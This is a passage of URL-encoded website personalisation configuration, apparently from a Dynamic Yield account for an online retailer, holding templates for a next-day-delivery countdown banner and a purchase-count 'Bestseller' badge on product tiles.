ormattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Social Proof for Sex toys","Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","const%20SHOW_SOCIAL_PROOF%20=%200;%0Aconst%20SOCIAL_PROOF_TRESHOLD%20=%20parseInt('$%7BNumber%20of%20Interaction%20in%20the%20Past%20Week%7D');%0Aconst%20divPosition%20=%200;%0Aconst%20ELEMENT_EVENT_ON_ALL_EVENTS%20=%201%0Aconst%20TRIGGER_EVENT_ON_VIEW%20=%20parseInt('$%7BEnable%20Badge%20Displayed%20Event%7D');%0Aconst%20TRIGGER_EVENT_ON_CLICK_ITEM%20=%20parseInt('$%7BEnable%20Product%20Click%20Event%7D');%0Aconst%20circleClass%20=%20'$%7BRound%20Corners%7D';%0Alet%20eventCount%20=%200;%0Aconst%20affinitySkuArray%20=%20%5B%5D;%0Aconst%20feedBadges%20=%200%20//%201%20if%20you%20want%20to%20use%20badge%20img%20from%20a%20column%20in%20the%20feed%20instead%20of%20the%20static%20icon%20img%20provided.%0Aconst%20feedBadgeColumn%20=%20'badge_url'%20//%20the%20name%20of%20the%20feed%20column%20with%20the%20badge%20img%20url%0A%0Alet%20itemsSelector%20=%20'$%7BItems%20Selector%7D';%0Alet%20itemImage%20=%20'$%7BItems%20Image%20Selector%7D';%0Aconst%20skuLocation%20=%20'$%7BSKU%20Location%7D';%0Alet%20socialNumber%20=%20'';%0A%0A%0Afunction%20arraySliceInChunks(array,%20chunkSize)%20%7B%0A%20%20const%20chunkedArray%20=%20%5B%5D;%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%20array.length;%20i%20+=%20chunkSize)%20%7B%0A%20%20%20%20chunkedArray.push(array.slice(i,%20i%20+%20chunkSize));%0A%20%20%7D%0A%20%20return%20chunkedArray;%0A%7D%0A%0Afunction%20getSocialProof(skuArray)%20%7B%0A%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20DY.ServerUtil.getProductsData(skuArray,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%0A%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%7D%0A%0Aconst%20stringBefore%20=%20'$%7BString%20Delimiter%20Before%20SKU%7D';%0Aconst%20stringAfter%20=%20'$%7BString%20Delimiter%20After%20SKU%7D';%0Alet%20regexSetup%20=%20stringAfter%20===%20''%20?%20'(?%3C='%20+%20stringBefore%20+%20')(.*)(?='%20+%20stringAfter%20+%20')'%20:%20'(?%3C='%20+%20stringBefore%20+%20')(.*?)(?='%20+%20stringAfter%20+%20')';%0A%0Afunction%20getSkuMethod()%20%7B%0A%20%20switch%20(skuLocation)%20%7B%0A%20%20%20%20//%20data_attribute%0A%20%20%20%20case%20'data_attribute':%0A%20%20%20%20%20%20return%20function(item)%20%7B%0A%20%20%20%20%20%20%20%20return%20item.getAttribute('$%7BData%20Attribute%20for%20SKU%7D');%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20//%20href%0A%20%20%20%20case%20'href':%0A%20%20%20%20%20%20return%20function(item)%20%7B%0A%20%20%20%20%20%20%20%20return%20item.querySelectorAll('a')%5B0%5D.getAttribute('href').match(new%20RegExp(regexSetup,%20''))%5B0%5D;%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20//%20img%0A%20%20%20%20case%20'img':%0A%20%20%20%20%20%20return%20function(item)%20%7B%0A%20%20%20%20%20%20%20%20return%20item.querySelector('img').getAttribute('src').match(new%20RegExp(regexSetup,%20''))%5B0%5D;%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20default:%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20let%20image%20=%20'$%7BIcon%7D';%0A%20%20const%20items%20=%20document.querySelectorAll(itemsSelector);%0A%20%20console.log(items)%0A%20%20const%20method%20=%20getSkuMethod();%0A%20%20const%20itemsSkus%20=%20%5B%5D;%0A%20%20const%20sortedSkuArray%20=%20%5B%5D;%0A%0A%20%20items.forEach((item)%20=%3E%20%7B%0A%20%20%20%20const%20sku%20=%20method(item);%0A%20%20%20%20itemsSkus.push(sku);%0A%20%20%7D);%0A%20%20console.log(itemsSkus);%0A%0A%20%20const%20itemsArray%20=%20%5B%5D.slice.call(itemsSkus);%0A%20%20const%20skusChunksArray%20=%20arraySliceInChunks(itemsArray,%2020);%0A%0A%20%20if%20(ELEMENT_EVENT_ON_ALL_EVENTS%20===%201%20&&%20TRIGGER_EVENT_ON_CLICK_ITEM%20===%201)%20%7B%0A%20%20%20%20items.forEach((item)%20=%3E%20%7B%0A%20%20%20%20%20%20item.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20triggerEvent('$%7BProduct%20Card%20Click%20Event%20Name%7D');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20%20%20skusChunksArray.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20getSocialProof(item)%0A%20%20%20%20%20%20%20%20.then((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20sortedSkuArray.push(Object.entries(res));%0A%20%20%20%20%20%20%20%20%20%20console.log(Object.entries(res))%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20.then(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20items.forEach((item)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20sortedSkuArray%5BsortedSkuArray.length%20-%201%5D.forEach((itemChunk)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(method(item)%20===%20itemChunk%5B0%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageItem%20=%20item.querySelector(itemImage);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20image%20=%20feedBadges%20===%201%20?%20Object.values(itemChunk%5B1%5D.productData.image_url).join('')%20:%20image%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Parent%20element%20position:%20relative;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20item.style.position%20=%20'relative';%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20Elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20newElement%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20textElement%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageElement%20=%20document.createElement('img');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Set%20attributes%20and%20classes%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageElement.setAttribute('src',%20image);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageElement.setAttribute('alt',%20'logo');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20socialProofNumber%20=%20Object.values(itemChunk%5B1%5D.productInterest%5B'$%7BInteractions%7D'%5D)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(SOCIAL_PROOF_TRESHOLD%20%3E%20socialProofNumber)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.classList.add('dy--hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20eventCount%20+=%201;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(eventCount%20===%201%20&&%20TRIGGER_EVENT_ON_VIEW%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20triggerEvent('$%7BBadge%20Displayed%20Event%20Name%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20eventCount%20+=%201;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!newElement.classList.contains('dy--hidden'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20item.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ELEMENT_EVENT_ON_ALL_EVENTS%20===%200%20&&%20TRIGGER_EVENT_ON_CLICK_ITEM%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20triggerEvent('$%7BProduct%20Card%20Click%20Event%20Name%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(SHOW_SOCIAL_PROOF%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofNumber%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(divPosition%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.classList.add('dy_custom-placement-$%7BdyVariationId%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20('$%7BText%7D'%20!==%20'')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.append(imageElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20textElement.innerText%20=%20'$%7BText%7D';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.append(textElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageItem.insertAdjacentElement(%22afterend%22,%20newElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(circleClass%20===%20'border-radius:50%25;')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.classList.add('dy_circle-$%7BdyVariationId%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.style.height%20=%20newElement.offsetWidth%20+%20'px';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.append(imageElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20textElement.innerText%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.append(textElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageItem.insertAdjacentElement(%22afterend%22,%20newElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(circleClass%20===%20'border-radius:50%25;')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.classList.add('dy_circle-$%7BdyVariationId%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.style.height%20=%20newElement.offsetWidth%20+%20'px';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%7D);%0A%0Afunction%20triggerEvent(eventName)%20%7B%0A%20%20DY.API('event',%20%7B%0A%20%20%20%20name:%20eventName,%0A%20%20%7D);%0A%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Background%20Color%22:%7B%22value%22:%22rgba%25280%252C%25200%252C%25200%252C%25200.9%2529%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523fcfcfc%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Round%20Corners%22:%7B%22value%22:%22border-radius%253A4px%253B%22%7D,%22Enable%20Badge%20Displayed%20Event%22:%7B%22value%22:%220%22%7D,%22Enable%20Product%20Click%20Event%22:%7B%22value%22:%220%22%7D,%22Items%20Selector%22:%7B%22value%22:%22.search-results__product-tile%2520.product%22%7D,%22SKU%20Location%22:%7B%22value%22:%22data_attribute%22%7D,%22String%20Delimiter%20Before%20SKU%22:%7B%22value%22:%22%255B/%255D%22%7D,%22String%20Delimiter%20After%20SKU%22:%7B%22value%22:%22%255B.%255Dhtml%22%7D,%22Data%20Attribute%20for%20SKU%22:%7B%22value%22:%22data-pid%22%7D,%22Icon%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw3271a79c/images/trending-green.png%22%7D,%22Product%20Card%20Click%20Event%20Name%22:%7B%22value%22:%22Product%2520Card%2520Clicked%22%7D,%22Badge%20Displayed%20Event%20Name%22:%7B%22value%22:%22Badging%2520Displayed%22%7D,%22Text%22:%7B%22value%22:%22Bestseller%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Number%20of%20Interaction%20in%20the%20Past%20Week%22:%7B%22value%22:%227%22%7D,%22Items%20Image%20Selector%22:%7B%22value%22:%22.product-tile__image%22%7D,%22Time%20Frame%22: